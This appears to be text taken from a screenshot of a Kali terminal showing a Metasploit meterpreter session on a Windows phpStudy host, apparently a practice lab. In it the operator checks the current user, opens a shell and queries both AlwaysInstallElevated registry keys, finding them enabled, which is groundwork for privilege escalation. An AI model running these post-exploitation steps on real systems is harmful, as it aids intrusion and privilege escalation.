 1 2 3 4 2 14:22
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
meterpreter > getuid
Server username: WIN-G1K536BUUB8\apache
meterpreter > shell
Process 2804 created.
Channel 5 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\phpstudy_pro\WWW\vul\rce>chcp 65001
chcp 65001
Active code page: 65001
C:\phpstudy_pro\WWW\vul\rce>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0×1
C:\phpstudy_pro\WWW\vul\rce>reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0×1
C:\phpstudy_pro\WWW\vul\rce>